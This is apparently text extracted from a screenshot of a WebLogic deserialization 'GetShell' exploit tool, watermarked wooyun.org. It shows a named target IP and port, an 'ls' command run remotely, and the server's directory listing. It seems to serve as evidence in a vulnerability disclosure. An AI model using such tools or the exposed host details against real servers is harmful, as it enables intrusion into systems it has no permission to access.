 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 27.223.70.113 Port: 7003 DisConn
FilePath: Upload
CMD: ls Execute
Result: autodeploy
bin
config
console-ext
d:
debugMagicThreadDumpFile
D:\eclipse\workspace\zdzz_edi_server\target\edi_server\WEB-INF\attachments
edit.lok
fileRealm.properties
hs_err_pid29320.log
hs_err_pid9289.log
init-info
lib
logs
pending
security
servers
shutdown.py
startManagedWebLogic_readme.txt
startWebLogic.sh
tmp
Connected!
www.wooyun.org